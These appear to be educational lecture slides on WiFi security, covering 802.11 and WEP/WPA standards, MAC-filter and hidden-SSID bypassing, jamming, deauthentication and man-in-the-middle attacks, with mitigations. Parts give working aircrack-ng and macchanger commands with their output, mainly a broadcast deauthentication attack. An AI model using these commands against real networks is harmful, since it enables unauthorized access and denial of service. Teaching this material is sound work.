# Security of WiFi networks

MARCIN TUNIA

### Agenda

- 1. Wireless standards
- 2. Hidden network and MAC filtering protection bypassing
- 3. Encryption independent attacks
- 4. Attacks on WEP
- 5. Attacks on WPA/WPA2
- 6. Legal issues
- 7. Summary

### Wireless standards

- IEEE 802.11 standards
	- $-802.11$
	- 802.11a
	- $-802.11b$
	- 802.11g
	- $-802.11n$
	- 802.11ac

### 802.11 standards



### Types of 802.11 networks

- Wi-Fi Wireless Fidelity
- WLAN Wireless Local Area Network
	- Ad-Hoc
		- Each device is equivalent
		- Each device forwards packets
		- Network decentralization
		- No need to use network management devices
	- Managed/Infrastructure
		- At least one Access Point (AP) is required
		- AP authorizes clients and forwards packets
		- Client must by within AP range

### Encryption and authentication standards

- WEP (Wired Equivalent Privacy)
	- In the first version of 802.11
	- 4 constant encryption keys (only 1 is used)
	- Authentication:
		- **OSA (Open System Authentication)**  no password required every authentication attempt is accepted
		- **SKA (Shared Key Authentication)**
	- RC4 encryption (for SKA)
		- 64 or 128-bit
		- Keys 40 i 104-bit
		- 24-bit initial vectors (IV)

### Encryption and authentication standards

- WPA (WiFi Protected Access)
	- Authentication
		- Open
		- PSK (Pre-shared Key) / Personal
		- MGT / Enterprise Additional server eg. RADIUS
	- RC4 encryption
		- Part of TKIP (Temporal Key Integrity Protocol)
		- In compliance with old devices (with less computing power)

#### • WPA2

- Authentication like in WPA
- Encryption
	- RC4 (TKIP)
	- CCMP (based on AES)
	- WRAP (optional, not included in standard)

### Wireless cards working modes

- Managed
	- Received are only packets dedicated for certain interface
- Promiscuous
	- Received are all packets in the network
- **Monitor** 
	- Received are all packets in all networks in range
	- No need to connect to AP

# MAC filtering bypassing

### MAC filtering



### Network card MAC change

#### # **ifconfig wlan0 down**

# **macchanger -m 00:11:22:33:44:55 wlan0** Permanent MAC: b4:74:9f:xx:xx:xx (Askey Computer Corp) Current MAC: b4:74:9f:xx:xx:xx (Askey Computer Corp) New MAC: 00:11:22:33:44:55 (Cimsys Inc)

#### # **ifconfig wlan0 up**

#### How to choose valid MAC address?

- # **ifconfig wlan0 down**
- # **iwconfig wlan0 mode monitor**
- # **ifconfig wlan0 up**
- # **airodump-ng wlan0**







## Hidden network name identification

### Hiding network name (ESSID)



### Hidden network name identification

- # **ifconfig wlan0 down**
- # **iwconfig wlan0 mode monitor**
- # **ifconfig wlan0 up**
- # **airodump-ng wlan0**





#### Client deauthentication

# **iwconfig wlan0 channel 11** # **aireplay-ng -0 0 -a 00:25:9C:XX:XX:XX wlan0** 12:19:43 Waiting for beacon frame (BSSID: 00:25:9C:XX:XX:XX) on channel 11 NB: this attack is more effective when targeting a connected wireless client (-c <client's mac>). 12:19:43 Sending DeAuth to broadcast -- BSSID: [00:25:9C:XX:XX:XX] 12:19:44 Sending DeAuth to broadcast -- BSSID: [00:25:9C:XX:XX:XX] 12:19:44 Sending DeAuth to broadcast -- BSSID: [00:25:9C:XX:XX:XX]

### Scanning results







### How to live?

- Network hidding and MAC filtering
	- May help,
	- but they are not full security measures!
	- May stop beginner amateurs,
	- but not "*script kiddies*"
- Limiting network range
	- Directional aerials
	- Signal jamming near windows and doors
- Using high-security encryption methods

## Encryption independent attacks

### DoS i DDoS attacks

- DoS Denial of Service
	- Making machine or network resources unavailable
- DDoS Distributed Denial of Service



### DoS – RF Jamming

- Radio Frequency Jamming
- Jamming on certain frequencies
- High power generator for certain frequencies (channesls)
- Even microwave oven may jam WiFi network!



### RF Jamming – microwave oven



### DoS CSMA/CA jamming

- CSMA/CA (Carrier Sense Multiple Access with Collision Avoidance)
	- Multiaccess protocol in 802.11
	- OSI data link layer (2nd layer)
	- Emission only when channel is free
		- Stations send probe signal
		- If there is no collition station sends proper frame
	- Constant transmission attack
		- No conflicts check
		- Available with modified network card drivers

### DoS – deauthentication attack

- It is possible to disconnect clients from the WiFi network
- Management packets in 802.11 are not encrypted
- Attacker can pretend to be AP
- Attacker sends special packet, acting like AP
- Packet may be sent to one client or to broadcast address (FF:FF:FF:FF:FF:FF)

#### Deauthentication attack - example

# **ifconfig wlan0 down** # **iwconfig wlan0 mode monitor** # **ifconfig wlan0 up**

# **iwconfig wlan0 channel 11** # **aireplay-ng -0 0 -a 00:25:9C:XX:XX:XX -c FF:FF:FF:FF:FF:FF wlan0** 23:31:47 Waiting for beacon frame (BSSID: 00:25:9C:XX:XX:XX) on channel 11 23:31:47 Sending 64 directed DeAuth. STMAC: [FF:FF:FF:FF:FF:FF] [ 0|69 ACKs] 23:31:48 Sending 64 directed DeAuth. STMAC: [FF:FF:FF:FF:FF:FF] [ 0|93 ACKs] 23:31:50 Sending 64 directed DeAuth. STMAC: [FF:FF:FF:FF:FF:FF] [ 0|353 ACKs] 23:31:52 Sending 64 directed DeAuth. STMAC: [FF:FF:FF:FF:FF:FF] [ 0|448 ACKs] 23:31:55 Sending 64 directed DeAuth. STMAC: [FF:FF:FF:FF:FF:FF] [ 0|445 ACKs]

### Man in The Middle



### Man in The Middle

- Attacker must know credentials for AP
- Attacker's machine must respond faster than AP
	- Client interception
- Attacker connects to real AP
	- He or she is able to forward packets from and to AP
- Attacker may eavesdrop or modify transmission

# Attacks on WEP

### WEP encryption process

